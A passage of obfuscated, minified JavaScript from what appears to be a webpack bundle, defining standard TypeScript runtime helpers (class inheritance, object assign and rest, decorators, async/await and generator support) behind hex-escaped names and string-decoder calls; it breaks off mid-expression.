_0x327138[_0x23d14e(0x49a,'\x56\x38\x39\x68')](_0x7871af,_0x428390);},'\x4c\x46\x68\x41\x64':function(_0xe9b954,_0x13205e){var _0xfbaa98=_0x3da461;return _0x327138[_0xfbaa98(0x2b5,'\x75\x78\x53\x71')](_0xe9b954,_0x13205e);},'\x4e\x53\x71\x77\x5a':function(_0x4863f6,_0x2bf6cb){var _0x2c068d=_0x3da461;return _0x327138[_0x2c068d(0x47c,'\x50\x6b\x33\x6a')](_0x4863f6,_0x2bf6cb);},'\x49\x7a\x42\x68\x4a':_0x327138[_0x3da461(0x2a5,'\x43\x50\x75\x48')],'\x4e\x6f\x64\x4d\x77':function(_0x26cfc6,_0x2c9b85){var _0x22fdb5=_0x3da461;return _0x327138[_0x22fdb5(0x3bd,'\x4d\x6e\x62\x4b')](_0x26cfc6,_0x2c9b85);},'\x78\x44\x49\x70\x54':function(_0x49f53a,_0x3de669){var _0x9e29db=_0x3da461;return _0x327138[_0x9e29db(0x301,'\x58\x44\x79\x73')](_0x49f53a,_0x3de669);},'\x4b\x6b\x77\x73\x55':function(_0x4c5ca6,_0x1da11c){var _0xdf3b89=_0x3da461;return _0x327138[_0xdf3b89(0x43b,'\x75\x78\x53\x71')](_0x4c5ca6,_0x1da11c);},'\x64\x75\x71\x6c\x46':function(_0x3783d2,_0x16b4ce){var _0x13094a=_0x3da461;return _0x327138[_0x13094a(0x2d5,'\x71\x59\x52\x26')](_0x3783d2,_0x16b4ce);},'\x72\x49\x74\x6f\x4c':function(_0x49b603,_0x5755fe){var _0x23b9ff=_0x3da461;return _0x327138[_0x23b9ff(0x1cd,'\x72\x5e\x5d\x6c')](_0x49b603,_0x5755fe);},'\x4b\x63\x7a\x53\x6d':function(_0x540349,_0x27ef0c){var _0x5d22ec=_0x3da461;return _0x327138[_0x5d22ec(0x2b7,'\x61\x4f\x47\x31')](_0x540349,_0x27ef0c);},'\x4d\x63\x5a\x4d\x6e':function(_0x448919,_0x31f1dc){var _0x3991df=_0x3da461;return _0x327138[_0x3991df(0x3ca,'\x71\x59\x52\x26')](_0x448919,_0x31f1dc);},'\x71\x74\x63\x72\x52':function(_0x30aabf,_0x18b40f){var _0x276044=_0x3da461;return _0x327138[_0x276044(0x47a,'\x56\x38\x39\x68')](_0x30aabf,_0x18b40f);},'\x50\x4d\x6f\x48\x68':_0x327138[_0x3da461(0x217,'\x56\x6e\x62\x53')],'\x64\x54\x42\x66\x6a':function(_0x13dac5,_0xc399b7){var _0x139053=_0x3da461;return _0x327138[_0x139053(0x263,'\x50\x6b\x33\x6a')](_0x13dac5,_0xc399b7);},'\x77\x69\x57\x6b\x50':function(_0x57e35a,_0x467e4e){var _0x1c8f15=_0x3da461;return _0x327138[_0x1c8f15(0x31b,'\x71\x6a\x24\x51')](_0x57e35a,_0x467e4e);},'\x6a\x76\x61\x59\x6c':function(_0x4283be,_0x383977){var _0x1621a3=_0x3da461;return _0x327138[_0x1621a3(0x401,'\x50\x6b\x33\x6a')](_0x4283be,_0x383977);},'\x6e\x4a\x67\x64\x67':function(_0x398a1e,_0x265df8){var _0x255d0a=_0x3da461;return _0x327138[_0x255d0a(0x435,'\x35\x2a\x45\x50')](_0x398a1e,_0x265df8);},'\x5a\x75\x54\x57\x4a':function(_0x43257e,_0x1cb301){var _0x5ee7eb=_0x3da461;return _0x327138[_0x5ee7eb(0x464,'\x56\x6e\x62\x53')](_0x43257e,_0x1cb301);},'\x47\x4a\x46\x49\x4b':function(_0x44ed9c,_0x53bf13){var _0x19b313=_0x3da461;return _0x327138[_0x19b313(0x4a0,'\x4d\x6e\x62\x4b')](_0x44ed9c,_0x53bf13);},'\x74\x49\x68\x6c\x41':function(_0x5ad193,_0x351755,_0x6dfcb3){var _0x226f7c=_0x3da461;return _0x327138[_0x226f7c(0x1c9,'\x48\x77\x26\x62')](_0x5ad193,_0x351755,_0x6dfcb3);},'\x74\x77\x77\x4b\x6b':_0x327138[_0x3da461(0x434,'\x4d\x36\x76\x28')],'\x6d\x72\x42\x59\x73':function(_0x7fb06b,_0x2e6618){var _0x2d22f1=_0x3da461;return _0x327138[_0x2d22f1(0x27b,'\x77\x68\x57\x69')](_0x7fb06b,_0x2e6618);},'\x77\x69\x4a\x62\x64':function(_0x2d9301,_0x1844d4,_0xb75c3d){var _0x33e4e6=_0x3da461;return _0x327138[_0x33e4e6(0x2f8,'\x43\x64\x5b\x78')](_0x2d9301,_0x1844d4,_0xb75c3d);},'\x75\x44\x6b\x59\x51':function(_0x39a56e,_0x4a5d3b){var _0x3d4b6f=_0x3da461;return _0x327138[_0x3d4b6f(0x1c2,'\x56\x72\x6a\x28')](_0x39a56e,_0x4a5d3b);},'\x61\x57\x45\x6e\x54':function(_0x64a488,_0x422208,_0x28eb57){var _0xe57b13=_0x3da461;return _0x327138[_0xe57b13(0x46d,'\x54\x47\x46\x30')](_0x64a488,_0x422208,_0x28eb57);},'\x54\x79\x53\x4e\x69':function(_0x10985e,_0x4e4857,_0x35598a){var _0x12cda3=_0x3da461;return _0x327138[_0x12cda3(0x453,'\x48\x77\x26\x62')](_0x10985e,_0x4e4857,_0x35598a);},'\x67\x59\x61\x52\x48':_0x327138[_0x3da461(0x408,'\x56\x72\x6a\x28')],'\x6c\x57\x4c\x56\x42':_0x327138[_0x3da461(0x3bf,'\x71\x49\x6f\x79')],'\x65\x6f\x47\x54\x47':function(_0x55bff7,_0xa820ea){var _0x23285e=_0x3da461;return _0x327138[_0x23285e(0x226,'\x66\x37\x49\x4d')](_0x55bff7,_0xa820ea);},'\x53\x64\x71\x67\x53':_0x327138[_0x3da461(0x249,'\x6f\x2a\x40\x52')],'\x4d\x58\x6f\x78\x79':function(_0x1154f5,_0x343848){var _0x4d7002=_0x3da461;return _0x327138[_0x4d7002(0x42c,'\x71\x59\x52\x26')](_0x1154f5,_0x343848);},'\x4c\x56\x44\x66\x52':function(_0x58cba9,_0x578edc){var _0x5d437b=_0x3da461;return _0x327138[_0x5d437b(0x269,'\x56\x72\x6a\x28')](_0x58cba9,_0x578edc);},'\x76\x53\x58\x44\x76':function(_0x12babe,_0x439114){var _0x241e89=_0x3da461;return _0x327138[_0x241e89(0x1f6,'\x66\x37\x49\x4d')](_0x12babe,_0x439114);},'\x45\x6e\x71\x70\x63':_0x327138[_0x3da461(0x3a7,'\x41\x68\x79\x64')]};_0x1c01b5['\x72'](_0x3009b),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x40f,'\x64\x52\x62\x40')],function(){return _0x40a53e;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x2f5,'\x4e\x76\x41\x45')],function(){return _0x4d7eeb;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x22f,'\x4d\x36\x76\x28')],function(){return _0x2e355e;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x1a3,'\x61\x4f\x47\x31')],function(){return _0x5829fe;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x1db,'\x4d\x6e\x62\x4b')],function(){return _0x148da1;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3e0,'\x64\x34\x29\x62')],function(){return _0x59a411;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x209,'\x42\x29\x51\x35')],function(){return _0x55d66b;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x35e,'\x6b\x53\x4a\x39')],function(){return _0x171ae4;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x293,'\x39\x70\x70\x6b')],function(){return _0x7d58b8;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3a2,'\x71\x59\x52\x26')],function(){return _0x1a2090;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3f8,'\x42\x29\x51\x35')],function(){return _0x5d415c;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x491,'\x73\x42\x62\x5b')],function(){return _0x3a9ca2;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x28a,'\x39\x70\x70\x6b')],function(){return _0x1d079a;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3cb,'\x77\x68\x57\x69')],function(){return _0x5e94cf;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x2de,'\x58\x44\x79\x73')],function(){return _0x1d0e6f;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x21e,'\x31\x75\x70\x6b')],function(){return _0x55993c;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x20d,'\x54\x39\x7a\x56')],function(){return _0x3790a7;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x4a7,'\x72\x5e\x5d\x6c')],function(){return _0x3b98a9;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3da,'\x35\x2a\x45\x50')],function(){return _0xf2477f;}),_0x1c01b5['\x64'](_0x3009b,_0x327138[_0x3da461(0x3d0,'\x4e\x76\x41\x45')],function(){return _0x458fd8;});var _0x3df478=function(_0x2f9238,_0x15df42){var _0x197ab5=_0x3da461;return(_0x3df478=Object[_0x197ab5(0x494,'\x64\x52\x62\x40')]||_0x1464b5[_0x197ab5(0x303,'\x5d\x6e\x5e\x5e')]({'\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f':[]},Array)&&function(_0x409bb9,_0x49bbcf){var _0x42a184=_0x197ab5;_0x409bb9[_0x42a184(0x279,'\x61\x4f\x47\x31')]=_0x49bbcf;}||function(_0x289b19,_0x655613){var _0x299c98=_0x197ab5;for(var _0x28c0f7 in _0x655613)_0x655613[_0x299c98(0x420,'\x43\x64\x5b\x78')](_0x28c0f7)&&(_0x289b19[_0x28c0f7]=_0x655613[_0x28c0f7]);})(_0x2f9238,_0x15df42);};function _0x40a53e(_0x55f37b,_0xf7ca8b){var _0x550e6a=_0x3da461;function _0x358797(){var _0x5b204d=_0x3628;this[_0x5b204d(0x3b4,'\x35\x2a\x45\x50')]=_0x55f37b;}_0x327138[_0x550e6a(0x3ec,'\x35\x4a\x70\x33')](_0x3df478,_0x55f37b,_0xf7ca8b),_0x55f37b[_0x550e6a(0x3ab,'\x44\x32\x40\x34')]=_0x327138[_0x550e6a(0x270,'\x56\x72\x6a\x28')](null,_0xf7ca8b)?Object[_0x550e6a(0x2ab,'\x66\x37\x49\x4d')](_0xf7ca8b):(_0x358797[_0x550e6a(0x319,'\x73\x6e\x2a\x63')]=_0xf7ca8b[_0x550e6a(0x264,'\x48\x77\x26\x62')],new _0x358797());}var _0x4d7eeb=function(){var _0x24824f=_0x3da461;return(_0x4d7eeb=Object[_0x24824f(0x336,'\x48\x77\x26\x62')]||function(_0x48ff1f){var _0x4d8e48=_0x24824f;for(var _0x46a3b5,_0x1ef79f=0x1,_0x8ac379=arguments[_0x4d8e48(0x286,'\x4e\x76\x41\x45')];_0x1464b5[_0x4d8e48(0x218,'\x6b\x53\x4a\x39')](_0x1ef79f,_0x8ac379);_0x1ef79f++)for(var _0x137fa9 in _0x46a3b5=arguments[_0x1ef79f])Object[_0x4d8e48(0x2f6,'\x54\x39\x7a\x56')][_0x4d8e48(0x315,'\x56\x6e\x62\x53')][_0x4d8e48(0x2fb,'\x6f\x2a\x40\x52')](_0x46a3b5,_0x137fa9)&&(_0x48ff1f[_0x137fa9]=_0x46a3b5[_0x137fa9]);return _0x48ff1f;})[_0x24824f(0x208,'\x54\x39\x7a\x56')](this,arguments);};function _0x2e355e(_0x8e2a6f,_0x37b6b6){var _0x237e44=_0x3da461,_0x1ecc09={};for(var _0x4ecbcc in _0x8e2a6f)Object[_0x237e44(0x47e,'\x66\x37\x49\x4d')][_0x237e44(0x2bc,'\x45\x53\x39\x7a')][_0x237e44(0x1fe,'\x45\x53\x39\x7a')](_0x8e2a6f,_0x4ecbcc)&&_0x1464b5[_0x237e44(0x338,'\x41\x68\x79\x64')](_0x37b6b6[_0x237e44(0x36e,'\x42\x29\x51\x35')](_0x4ecbcc),0x0)&&(_0x1ecc09[_0x4ecbcc]=_0x8e2a6f[_0x4ecbcc]);if(_0x1464b5[_0x237e44(0x473,'\x72\x5e\x5d\x6c')](null,_0x8e2a6f)&&_0x1464b5[_0x237e44(0x2ea,'\x76\x47\x5d\x36')](_0x1464b5[_0x237e44(0x36a,'\x42\x29\x51\x35')],typeof Object[_0x237e44(0x44f,'\x50\x6b\x33\x6a')])){var _0x12f31e=0x0;for(_0x4ecbcc=Object[_0x237e44(0x469,'\x46\x2a\x72\x24')](_0x8e2a6f);_0x1464b5[_0x237e44(0x1bc,'\x71\x49\x6f\x79')](_0x12f31e,_0x4ecbcc[_0x237e44(0x40a,'\x58\x44\x79\x73')]);_0x12f31e++)_0x1464b5[_0x237e44(0x49e,'\x5d\x6e\x5e\x5e')](_0x37b6b6[_0x237e44(0x455,'\x4e\x30\x52\x61')](_0x4ecbcc[_0x12f31e]),0x0)&&Object[_0x237e44(0x4a5,'\x70\x56\x65\x39')][_0x237e44(0x312,'\x4a\x77\x52\x75')][_0x237e44(0x22a,'\x5d\x6e\x5e\x5e')](_0x8e2a6f,_0x4ecbcc[_0x12f31e])&&(_0x1ecc09[_0x4ecbcc[_0x12f31e]]=_0x8e2a6f[_0x4ecbcc[_0x12f31e]]);}return _0x1ecc09;}function _0x5829fe(_0x29c57d,_0x3c1389,_0x2d1c2e,_0x1ab7fb){var _0x2dfa5f=_0x3da461,_0x3e7622,_0x473bfc=arguments[_0x2dfa5f(0x23b,'\x42\x29\x51\x35')],_0x493ec3=_0x327138[_0x2dfa5f(0x4ab,'\x54\x39\x7a\x56')](_0x473bfc,0x3)?_0x3c1389:_0x327138[_0x2dfa5f(0x246,'\x42\x29\x51\x35')](null,_0x1ab7fb)?_0x1ab7fb=Object[_0x2dfa5f(0x2ef,'\x77\x68\x57\x69')](_0x3c1389,_0x2d1c2e):_0x1ab7fb;if(_0x327138[_0x2dfa5f(0x27f,'\x4a\x77\x52\x75')](_0x327138[_0x2dfa5f(0x1a8,'\x56\x49\x25\x40')],typeof Reflect)&&_0x327138[_0x2dfa5f(0x3fa,'\x72\x5e\x5d\x6c')](_0x327138[_0x2dfa5f(0x3b9,'\x71\x6a\x24\x51')],typeof Reflect[_0x2dfa5f(0x3a1,'\x64\x34\x29\x62')]))_0x493ec3=Reflect[_0x2dfa5f(0x206,'\x41\x68\x79\x64')](_0x29c57d,_0x3c1389,_0x2d1c2e,_0x1ab7fb);else{for(var _0x107d17=_0x327138[_0x2dfa5f(0x307,'\x56\x6e\x62\x53')](_0x29c57d[_0x2dfa5f(0x22d,'\x72\x5e\x5d\x6c')],0x1);_0x327138[_0x2dfa5f(0x380,'\x58\x44\x79\x73')](_0x107d17,0x0);_0x107d17--)(_0x3e7622=_0x29c57d[_0x107d17])&&(_0x493ec3=(_0x327138[_0x2dfa5f(0x213,'\x64\x34\x29\x62')](_0x473bfc,0x3)?_0x327138[_0x2dfa5f(0x447,'\x5a\x57\x2a\x21')](_0x3e7622,_0x493ec3):_0x327138[_0x2dfa5f(0x26d,'\x5a\x4b\x74\x69')](_0x473bfc,0x3)?_0x327138[_0x2dfa5f(0x427,'\x67\x76\x70\x23')](_0x3e7622,_0x3c1389,_0x2d1c2e,_0x493ec3):_0x327138[_0x2dfa5f(0x232,'\x4e\x76\x41\x45')](_0x3e7622,_0x3c1389,_0x2d1c2e))||_0x493ec3);}return _0x327138[_0x2dfa5f(0x463,'\x55\x35\x55\x57')](_0x473bfc,0x3)&&_0x493ec3&&Object[_0x2dfa5f(0x344,'\x56\x49\x25\x40')](_0x3c1389,_0x2d1c2e,_0x493ec3),_0x493ec3;}function _0x148da1(_0xe78137,_0xe4651){var _0x195b08={'\x70\x63\x6b\x68\x72':function(_0x223539,_0x88bdf2,_0x2cfcb8,_0x52a680){var _0x9acf14=_0x3628;return _0x1464b5[_0x9acf14(0x239,'\x61\x4f\x47\x31')](_0x223539,_0x88bdf2,_0x2cfcb8,_0x52a680);}};return function(_0x2b1b4a,_0x3ca655){var _0x57fb73=_0x3628;_0x195b08[_0x57fb73(0x47d,'\x43\x50\x75\x48')](_0xe4651,_0x2b1b4a,_0x3ca655,_0xe78137);};}function _0x59a411(_0x5d548d,_0x137484){var _0x1859d9=_0x3da461;if(_0x327138[_0x1859d9(0x1cb,'\x46\x2a\x72\x24')](_0x327138[_0x1859d9(0x25f,'\x43\x50\x75\x48')],typeof Reflect)&&_0x327138[_0x1859d9(0x27f,'\x4a\x77\x52\x75')](_0x327138[_0x1859d9(0x41b,'\x4e\x30\x52\x61')],typeof Reflect[_0x1859d9(0x39c,'\x55\x6e\x64\x38')]))return Reflect[_0x1859d9(0x19b,'\x54\x47\x46\x30')](_0x5d548d,_0x137484);}function _0x55d66b(_0x1adc5a,_0x52a713,_0x431689,_0x4fa1f5){var _0x3d246e={'\x4d\x49\x4a\x52\x69':function(_0x1bb099,_0x57c742){var _0x19fd28=_0x3628;return _0x1464b5[_0x19fd28(0x216,'\x50\x67\x48\x6a')](_0x1bb099,_0x57c742);},'\x63\x73\x76\x78\x70':function(_0x101ad9,_0x86f928){var _0x5767e2=_0x3628;return _0x1464b5[_0x5767e2(0x32a,'\x44\x32\x40\x34')](_0x101ad9,_0x86f928);},'\x55\x71\x50\x73\x6f':function(_0x40c417,_0x3b74c5){var _0x452d6f=_0x3628;return _0x1464b5[_0x452d6f(0x2a9,'\x56\x72\x6a\x28')](_0x40c417,_0x3b74c5);}};return new(_0x431689||(_0x431689=Promise))(function(_0x13bc3a,_0x3e4085){var _0x59b13c=_0x3628,_0x1f97e1={'\x46\x6d\x49\x4c\x69':function(_0x376160,_0x2d26c8){var _0x527e8c=_0x3628;return _0x3d246e[_0x527e8c(0x402,'\x66\x37\x49\x4d')](_0x376160,_0x2d26c8);},'\x72\x51\x73\x70\x6c':function(_0x1d1b04,_0x2b951e){var _0x44f9d0=_0x3628;return _0x3d246e[_0x44f9d0(0x48f,'\x4e\x76\x41\x45')](_0x1d1b04,_0x2b951e);}};function _0x132243(_0x3641fe){var _0x2ca5d1=_0x3628;try{_0x3d246e[_0x2ca5d1(0x3ba,'\x75\x78\x53\x71')](_0x3bfe56,_0x4fa1f5[_0x2ca5d1(0x227,'\x4e\x30\x52\x61')](_0x3641fe));}catch(_0x2f63d8){_0x3d246e[_0x2ca5d1(0x3c1,'\x4d\x36\x76\x28')](_0x3e4085,_0x2f63d8);}}function _0x2dd53e(_0x6894cb){var _0x215dc1=_0x3628;try{_0x3d246e[_0x215dc1(0x361,'\x4a\x77\x52\x75')](_0x3bfe56,_0x4fa1f5[_0x215dc1(0x31d,'\x5a\x57\x2a\x21')](_0x6894cb));}catch(_0x35f68f){_0x3d246e[_0x215dc1(0x44b,'\x31\x75\x70\x6b')](_0x3e4085,_0x35f68f);}}function _0x3bfe56(_0x3ea645){var _0xcdfd6c=_0x3628,_0x5cf47d={'\x50\x65\x7a\x59\x79':function(_0x115f3c,_0x35e168){var _0x3c4e47=_0x3628;return _0x1f97e1[_0x3c4e47(0x1f5,'\x54\x39\x7a\x56')](_0x115f3c,_0x35e168);}};_0x3ea645[_0xcdfd6c(0x358,'\x39\x70\x70\x6b')]?_0x1f97e1[_0xcdfd6c(0x31a,'\x4e\x30\x52\x61')](_0x13bc3a,_0x3ea645[_0xcdfd6c(0x42e,'\x54\x47\x46\x30')]):new _0x431689(function(_0x2f34c3){var _0x5b2a22=_0xcdfd6c;_0x5cf47d[_0x5b2a22(0x2e2,'\x35\x4a\x70\x33')](_0x2f34c3,_0x3ea645[_0x5b2a22(0x328,'\x43\x64\x5b\x78')]);})[_0xcdfd6c(0x211,'\x71\x6a\x24\x51')](_0x132243,_0x2dd53e);}_0x3d246e[_0x59b13c(0x1e0,'\x46\x2a\x72\x24')](_0x3bfe56,(_0x4fa1f5=_0x4fa1f5[_0x59b13c(0x352,'\x5a\x4b\x74\x69')](_0x1adc5a,_0x52a713||[]))[_0x59b13c(0x242,'\x64\x52\x62\x40')]());});}function _0x171ae4(_0x3ec882,_0xa0b856){var _0x3b9e61=_0x3da461,_0x14443c={'\x64\x56\x66\x65\x53':function(_0x4bb19a,_0x548ca4){var _0x3bf603=_0x3628;return _0x1464b5[_0x3bf603(0x1ba,'\x48\x77\x26\x62')](_0x4bb19a,_0x548ca4);},'\x4b\x68\x48\x56\x4c':_0x1464b5[_0x3b9e61(0x1a0,'\x42\x29\x51\x35')],'\x71\x53\x53\x54\x4f':function(_0x3c3ab0,_0x2e0cf1){var _0x3b219c=_0x3b9e61;return _0x1464b5[_0x3b219c(0x3bc,'\x54\x39\x7a\x56')](_0x3c3ab0,_0x2e0cf1);},'\x4e\x66\x47\x67\x56':function(_0x29248b,_0x9fda07){var _0x39446e=_0x3b9e61;return _0x1464b5[_0x39446e(0x48a,'\x35\x2a\x45\x50')](_0x29248b,_0x9fda07);},'\x76\x6b\x49\x58\x4c':function(_0x261bd7,_0x5d5059){var _0x3d5844=_0x3b9e61;return _0x1464b5[_0x3d5844(0x2e8,'\x54\x47\x46\x30')](_0x261bd7,_0x5d5059);},'\x73\x63\x50\x52\x6d':function(_0x437978,_0x3d2352){var _0x164ac4=_0x3b9e61;return _0x1464b5[_0x164ac4(0x1b8,'\x4a\x77\x52\x75')](_0x437978,_0x3d2352);},'\x43\x79\x65\x48\x65':function(_0x1861a5,_0x20d425){var _0x1a8c3c=_0x3b9e61;return _0x1464b5[_0x1a8c3c(0x197,'\x50\x67\x48\x6a')](_0x1861a5,_0x20d425);},'\x73\x4a\x48\x4a\x53':function(_0x1b95e7,_0x528a57){var _0x58a5f9=_0x3b9e61;return _0x1464b5[_0x58a5f9(0x251,'\x4d\x6e\x62\x4b')](_0x1b95e7,_0x528a57);},'\x56\x4b\x64\x65\x4a':function(_0x10dff2,_0x29f529){var _0x19796d=_0x3b9e61;return _0x1464b5[_0x19796d(0x2e7,'\x5a\x4b\x74\x69')](_0x10dff2,_0x29f529);}},_0x4bd996,_0x3966e8,_0x48f30b,_0x226f55,_0x48d9d0={'\x6c\x61\x62\x65\x6c':0x0,'\x73\x65\x6e\x74':function(){var _0x5bd8cf=_0x3b9e61;if(_0x14443c[_0x5bd8cf(0x38b,'\x35\x2a\x45\x50')](0x1,_0x48f30b[0x0]))throw _0x48f30b[0x1];return _0x48f30b[0x1];},'\x74\x72\x79\x73':[],'\x6f\x70\x73':[]};return _0x226f55={'\x6e\x65\x78\x74':_0x1464b5[_0x3b9e61(0x3d5,'\x4d\x36\x76\x28')](_0x4c76a5,0x0),'\x74\x68\x72\x6f\x77':_0x1464b5[_0x3b9e61(0x40d,'\x6b\x53\x4a\x39')](_0x4c76a5,0x1),'\x72\x65\x74\x75\x72\x6e':_0x1464b5[_0x3b9e61(0x49c,'\x73\x6e\x2a\x63')](_0x4c76a5,0x2)},_0x1464b5[_0x3b9e61(0x2ae,'\x4a\x77\x52\x75')](_0x1464b5[_0x3b9e61(0x3a4,'\x50\x6b\x33\x6a')],typeof Symbol)&&(_0x226f55[Symbol[_0x3b9e61(0x2fe,'\x56\x72\x6a\x28')]]=function(){return this;}),_0x226f55;function _0x4c76a5(_0x5cc152){return function(_0x38e061){var _0x308602=_0x3628,_0x275dd3={'\x79\x52\x59\x44\x6a':_0x14443c[_0x308602(0x244,'\x77\x68\x57\x69')],'\x51\x78\x48\x76\x4d':function(_0x324e4a,_0x2863f3){var _0x55e47d=_0x308602;return _0x14443c[_0x55e47d(0x2ca,'\x5d\x6e\x5e\x5e')](_0x324e4a,_0x2863f3);},'\x4b\x72\x66\x72\x4c':function(_0x5d6033,_0x1c06ee){var _0xb74942=_0x308602;return _0x14443c[_0xb74942(0x2e9,'\x5d\x6e\x5e\x5e')](_0x5d6033,_0x1c06ee);},'\x67\x41\x69\x65\x65':function(_0x4253d7,_0x1872fa){var _0x5d8bd0=_0x308602;return _0x14443c[_0x5d8bd0(0x446,'\x64\x52\x62\x40')](_0x4253d7,_0x1872fa);},'\x45\x70\x59\x59\x52':function(_0x2e866c,_0x307e5f){var _0x5d6f48=_0x308602;return _0x14443c[_0x5d6f48(0x21d,'\x54\x39\x7a\x56')](_0x2e866c,_0x307e5f);},'\x72\x4e\x63\x62\x5a':function(_0x1086bf,_0x17ef71){var _0x591670=_0x308602;return _0x14443c[_0x591670(0x438,'\x5a\x57\x2a\x21')](_0x1086bf,_0x17ef71);},'\x46\x6d\x57\x6a\x6b':function(_0x828276,_0x59d71f){var _0x3eb8cc=_0x308602;return _0x14443c[_0x3eb8cc(0x225,'\x56\x38\x39\x68')](_0x828276,_0x59d71f);},'\x56\x79\x66\x61\x66':function(_0x8eb8f5,_0x386333){var _0x3294aa=_0x308602;return _0x14443c[_0x3294aa(0x313,'\x55\x35\x55\x57')](_0x8eb8f5,_0x386333);},'\x6e\x51\x52\x68\x51':function(_0x1a8b02,_0x405566){var _0x400d28=_0x308602;return _0x14443c[_0x400d28(0x39b,'\x71\x49\x6f\x79')](_0x1a8b02,_0x405566);},'\x77\x66\x51\x67\x45':function(_0x311202,_0x51f29a){var _0x2dfc44=_0x308602;return _0x14443c[_0x2dfc44(0x1ff,'\x5a\x4b\x74\x69')](_0x311202,_0x51f29a);},'\x66\x75\x42\x51\x6d':function(_0x39fc51,_0x3e85ba){var _0x2f8006=_0x308602;return _0x14443c[_0x2f8006(0x1ee,'\x31\x75\x70\x6b')](_0x39fc51,_0x3e85ba);}};return function(_0x2e8b90){var _0x36e41a=_0x308602;if(_0x4bd996)throw new TypeError(_0x275dd3[_0x36e41a(0x33b,'\x55\x6e\x64\x38')]);for(;_0x48d9d0;)try{if(_0x4bd996=0x1,_0x3966e8&&(_0x48f30b=_0x275dd3[_0x36e41a(0x419,'\x6f\x2a\x40\x52')](0x2,_0x2e8b90[0x0])?_0x3966e8[_0x36e41a(0x41d,'\x56\x49\x25\x40')]:_0x2e8b90[0x0]?_0x3966e8[_0x36e41a(0x27e,'\x46\x2a\x72\x24')]||((_0x48f30b=_0x3966e8[_0x36e41a(0x229,'\x58\x44\x79\x73')])&&_0x48f30b[_0x36e41a(0x214,'\x56\x49\x25\x40')](_0x3966e8),0x0):_0x3966e8[_0x36e41a(0x46f,'\x75\x78\x53\x71')])&&!(_0x48f30b=_0x48f30b[_0x36e41a(0x1a9,'\x77\x68\x57\x69')](_0x3966e8,_0x2e8b90[0x1]))[_0x36e41a(0x1b9,'\x44\x32\x40\x34')])return _0x48f30b;switch(_0x3966e8=0x0,_0x48f30b&&(_0x2e8b90=[_0x275dd3[_0x36e41a(0x414,'\x77\x68\x57\x69')](0x2,_0x2e8b90[0x0]),_0x48f30b[_0x36e41a(0x3e9,'\x4e\x76\x41\x45')]]),_0x2e8b90[0x0]){case 0x0:case 0x1:_0x48f30b=_0x2e8b90;break;case 0x4:return _0x48d9d0[_0x36e41a(0x254,'\x76\x47\x5d\x36')]++,{'\x76\x61\x6c\x75\x65':_0x2e8b90[0x1],'\x64\x6f\x6e\x65':!0x1};case 0x5:_0x48d9d0[_0x36e41a(0x39a,'\x56\x72\x6a\x28')]++,_0x3966e8=_0x2e8b90[0x1],_0x2e8b90=[0x0];continue;case 0x7:_0x2e8b90=_0x48d9d0[_0x36e41a(0x33c,'\x71\x6a\x24\x51')][_0x36e41a(0x248,'\x43\x64\x5b\x78')](),_0x48d9d0[_0x36e41a(0x4a2,'\x5a\x4b\x74\x69')][_0x36e41a(0x24d,'\x43\x50\x75\x48')]();continue;default:if(!(_0x48f30b=_0x275dd3[_0x36e41a(0x24e,'\x71\x49\x6f\x79')]((_0x48f30b=_0x48d9d0[_0x36e41a(0x497,'\x35\x2a\x45\x50')])[_0x36e41a(0x368,'\x44\x32\x40\x34')],0x0)&&_0x48f30b[_0x275dd3[_0x36e41a(0x413,'\x56\x49\x25\x40')](_0x48f30b[_0x36e41a(0x2d9,'\x64\x52\x62\x40')],0x1)])&&(_0x275dd3[_0x36e41a(0x285,'\x56\x49\x25\x40')](0x6,_0x2e8b90[0x0])||_0x275dd3[_0x36e41a(0x43e,'\x76\x47\x5d\x36')](0x2,_0x2e8b90[0x0]))){_0x48d9d0=0x0;continue;}if(_0x275dd3[_0x36e41a(0x3de,'\x54\x47\x46\x30')](0x3,_0x2e8b90[0x0])&&(!_0x48f30b||_0x275dd3[_0x36e41a(0x1c5,'\x6b\x53\x4a\x39')](_0x2e8b90[0x1],_0x48f30b[0x0])&&_0x275dd3[_0x36e41a(0x205,'\x5d\x6e\x5e\x5e')](_0x2e8b90[0x1],_0x48f30b[0x3]))){_0x48d9d0[_0x36e41a(0x284,'\x46\x2a\x72\x24')]=_0x2e8b90[0x1];break;}if(_0x275dd3[_0x36e41a(0x363,'\x55\x6e\x64\x38')](0x6,_0x2e8b90[0x0])&&_0x275dd3[_0x36e41a(0x21a,'\x42\x30\x6e\x41')](_0x48d9d0[_0x36e41a(0x480,'\x6b\x53\x4a\x39')],_0x48f30b[0x1])){_0x48d9d0[_0x36e41a(0x1b6,'\x75\x78\x53\x71')]=_0x48f30b[0x1],_0x48f30b=_0x2e8b90;break;}if(_0x48f30b&&_0x275dd3[_0x36e41a(0x20e,'\x5a\x4b\x74\x69')](_0x48d9d0[_0x36e41a(0x3b3,'\x41\x68\x79\x64')],_0x48f30b[0x2])){_0x48d9d0[_0x36e41a(0x237,'\x5a\x4b\x74\x69')]=_0x48f30b[0x2],_0x48d9d0[_0x36e41a(0x4a3,'\x64\x52\x62\x40')][_0x36e41a(0x3d7,'\x56\x72\x6a\x28')](_0x2e8b90);break;}_0x48f30b[0x2]&&_0x48d9d0[_0x36e41a(0x31e,'\x56\x6e\x62\x53')][_0x36e41a(0x3